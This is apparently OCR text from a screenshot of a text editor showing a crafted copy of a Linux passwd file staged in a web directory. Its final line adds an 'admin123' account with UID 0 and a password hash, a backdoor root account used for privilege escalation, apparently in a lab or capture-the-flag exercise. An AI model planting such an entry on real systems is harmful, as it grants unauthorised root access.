 /var/www/html/passwd - Mousepad
Mozilla Firefox
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
admin123:$1$admin$2WRLhTGcIMgZ7OhwCpREK1:0:0::/root:/bin/bash